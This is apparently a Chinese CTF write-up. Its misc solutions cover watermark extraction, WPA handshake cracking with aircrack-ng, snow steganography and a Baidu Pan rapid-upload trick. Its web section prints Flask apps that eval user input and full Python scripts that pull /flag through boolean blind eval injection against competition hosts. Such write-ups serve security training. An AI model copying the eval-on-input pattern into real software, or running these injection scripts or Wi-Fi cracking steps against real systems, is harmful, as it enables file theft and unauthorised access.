MISC
0x00 cryptographic_call

题目为一段密文PiTXPBoBd3OVOMdheMGSOZXXeJXXOJ1ge64WPMGBc3cCPJKDc7W=
尝试解密工具解密失败
下载附件得到一张图片和一个txt文件
提示不需损坏图片
这里用到一个新工具提取盲水印
imageIN
直接解密

得到信息

开始得到信息没有思路
后续 查看恰好为64位
为换表base64
Python2 写一个小的解码脚本即可
imageIN工具地址:http://nullice.com/imagein
0x01 PhysicalHacker
附件为一个数据包和一个hint文件
hint为python代码
直接运行可以得到一个password.txt文件
经分析 改数据包为加密无线数据包
这里利用到一个工具 aircrack-ng

直接分析得到BSSID(即为mac地址)和ESSID
运用上面得到的password.txt密码词典进行破解密码
-w 指定字典文件
-b 为mac地址(即上面的道德BSSID)
(具体命令可使用 --help参数进行查看)

得到密码为66666666
然后解密流量数据包

注意此处命令为 airdecap-ng -e指定SSID -p指定密码
得到一个已解密流量包
可以直接wireshark分析tcp流在流26可看到有一个zip文件 内含有一个flag.txt

放入十六进制编译器可以得到
也可以直接binwalk
得到flag.txt
打开文件发现为tab 和
空格的组合

一直往二进制方向去想 最后也没结果
后续看到 考察 一个极其冷门工具 snow
直接-C参数解密即可

然后base32解码即得到flag

aircrack-ng工具地址:https://github.com/aircrack-ng/aircrack-ng
snow工具地址:http://www.darkside.com.au/snow/index.html
0x02 BaiduYUN&Gcode
下载附件得到文件夹users
利用取证大师工具 查看痕迹

发现其中含有缓存记录
题目中含有秒传提示
用到工具BaiduPCS -Go

输入ru 可得到具体命令提示
文件md5值以及大小均可在取证大师缓存中得到
尝试直接使用这两个属性依次秒传文件 失败
后来拿到hint

得到突破点在xshadow.png
在平台首页得到原图
通过计算 256kb=1024*256
b 换算成16进制 正好为40000
在十六进制编译器中将40000行下的全部删除 保存文件

然后利用好压中的校验工具 计算剩剩余256kb的md5值

急速利用秒传 进行传输xshadow.png文件
命令为 rapidupload -length=30038207 -md5=72b6273dc5c54e8af2490e4acd3a6a3f -slicemd5=E973409C4AC718E158BE4492AB5D9999 /xhadow.png
即可在百度网盘 根目录得到 文件
下载后 发现文件内部含有其他文件 后缀名修改为zip
解压得到flag.gcode
查询资料得到 gcode为3D打印文件
利用软件ultimaker cura打开文件

转动后在h侧面得到flag

即为 3f09a046774a4c75885e6fb84a95650e
Web
0x00 简单的计算题1
题目源码:
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
from flask import Flask, render_template, request,session
from config import create
import os
app = Flask(__name__)
app.config['SECRET_KEY'] = os.urandom(24)
## flag is in /flag try to get it
@app.route('/', methods=['GET', 'POST'])
def index():
def filter(string):
if "or" in string:
return "hack"
return string
if request.method == 'POST':
input = request.form['input']
create_question = create()
input_question = session.get('question')
session['question'] = create_question
if input_question==None:
return render_template('index.html', answer="Invalid session please try again!", question=create_question)
if filter(input)=="hack":
return render_template('index.html', answer="hack", question=create_question)
try:
calc_result = str((eval(input_question + "=" + str(input))))
if calc_result == 'True':
result = "Congratulations"
elif calc_result == 'False':
result = "Error"
else:
result = "Invalid"
except:
result = "Invalid"
return render_template('index.html', answer=result,question=create_question)
if request.method == 'GET':
create_question = create()
session['question'] = create_question
return render_template('index.html',question=create_question)
@app.route('/source')
def source():
return open("app.py", "r").read()
if __name__ == '__main__':
app.run(host="0.0.0.0", debug=False)可以看到本题使用 input_question + "=" + str(input) 判断
无回显为命令盲注 且过滤了 or
利用布尔盲注 使用and逻辑运算符依次判断flag中每一个字符
读取flag
编写解题脚本:
import requests
burp1_headers = {"Pragma": "no-cache", "Cache-Control": "no-cache", "Upgrade-Insecure-Requests": "1", "Origin": "http://183.129.189.60:10026", "Content-Type": "application/x-www-form-urlencoded", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9", "Referer": "http://183.129.189.60:10026/", "Accept-Encoding": "gzip, deflate", "Accept-Language": "zh-CN,zh-HK;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6", "Connection": "close"}
burp1_cookie = {}
burp1_data = {"input": "7524725"}
burp0_url = "http://183.129.189.60:10026/"
burp0_headers = {"Pragma": "no-cache", "Cache-Control": "no-cache", "Upgrade-Insecure-Requests": "1", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9", "Accept-Encoding": "gzip, deflate", "Accept-Language": "zh-CN,zh-HK;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6", "Connection": "close"}
responses = requests.get(burp0_url, headers=burp0_headers)
burp1_cookie = responses.cookies.get_dict()
burp1_data['input'] = str(eval(responses.text.split('<h4>')[1].split('=</h4>')[0]))
burp1_data['input'] += ' and "{}"==open("/flag","r").read()[{}:{}]'.format(chr(0),str(0),str(0+1))
# responses = session.post(burp0_url, headers=burp1_headers, data=burp1_data)
flag = ''
for i in range(0,50):
for j in range(33,128):
while True:
try:
responses = requests.post(burp0_url, headers=burp1_headers, data=burp1_data, cookies=burp1_cookie)
burp1_cookie = responses.cookies.get_dict()
burp1_data['input'] = str(eval(responses.text.split('<h4>')[1].split('=</h4>')[0]))
burp1_data['input'] += ' and "{}"==open("/flag","r").read()[{}:{}]'.format(chr(j),str(i),str(i+1))
if 'Congratulations' in responses.text:
flag += chr(j-1)
print(flag)
break
if 'Error' in responses.text:
break
except Exceptions as e:
pass
运行即可得到flag
0x01 简单的计算题2
题目源码:
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
from flask import Flask, render_template, request,session
from config import black_list,create
import os
app = Flask(__name__)
app.config['SECRET_KEY'] = os.urandom(24)
## flag is in /flag try to get it
@app.route('/', methods=['GET', 'POST'])
def index():
def filter(string):
for black_word in black_list:
if black_word in string:
return "hack"
return string
if request.method == 'POST':
input = request.form['input']
create_question = create()
input_question = session.get('question')
session['question'] = create_question
if input_question == None:
return render_template('index.html', answer="Invalid session please try again!", question=create_question)
if filter(input)=="hack":
return render_template('index.html', answer="hack", question=create_question)
calc_str = input_question + "=" + str(input)
try:
calc_result = str((eval(calc_str)))
except Exception as ex:
calc_result = "Invalid"
return render_template('index.html', answer=calc_result,question=create_question)
if request.method == 'GET':
create_question = create()
session['question'] = create_question
return render_template('index.html',question=create_question)
@app.route('/source')
def source():
return open("app.py", "r").read()
if __name__ == '__main__':
app.run(host="0.0.0.0", debug=False)
与上题相似 只不过过滤了read 由于open返回的为一个迭代器
这里选择使用next()函数代替 read
使用next(open(‘/flag’,’r’))代替
open(‘/flag’,’r’).read()即可正常运行
编写解题脚本:
import requests
burp1_headers = {"Pragma": "no-cache", "Cache-Control": "no-cache", "Upgrade-Insecure-Requests": "1", "Content-Type": "application/x-www-form-urlencoded", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9", "Referer": "http://183.129.189.60:10025/", "Accept-Encoding": "gzip, deflate", "Accept-Language": "zh-CN,zh-HK;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6", "Connection": "close"}
burp1_cookie = {}
burp1_data = {"input": "7524725"}
burp0_url = "http://183.129.189.60:10025/"
burp0_headers = {"Pragma": "no-cache", "Cache-Control": "no-cache", "Upgrade-Insecure-Requests": "1", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9", "Accept-Encoding": "gzip, deflate", "Accept-Language": "zh-CN,zh-HK;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6", "Connection": "close"}
responses = requests.get(burp0_url, headers=burp0_headers)
burp1_cookie = responses.cookies.get_dict()
burp1_data['input'] = str(eval(responses.text.split('<h4>')[1].split('=</h4>')[0]))
burp1_data['input'] += " and '{}'==next(open('/flag','r'))[{}:{}]".format(chr(0),str(0),str(0+1))
# responses = session.post(burp0_url, headers=burp1_headers, data=burp1_data)
flag = ''
for i in range(0,50):
for j in range(33,128):
while True:
try:
responses = requests.post(burp0_url, headers=burp1_headers, data=burp1_data, cookies=burp1_cookie)
burp1_cookie = responses.cookies.get_dict()
burp1_data['input'] = str(eval(responses.text.split('<h4>')[1].split('=</h4>')[0]))
burp1_data['input'] += " and '{}'==next(open('/flag','r'))[{}:{}]".format(chr(j),str(i),str(i+1))
if 'True' in responses.text:
flag += chr(j-1)
print(flag)
break
if 'False' in responses.text:
break
except Exception as e:
pass

2 条评论
大佬 取证大师怎么获得啊
以前在百度直接找的,现在那个也不能用了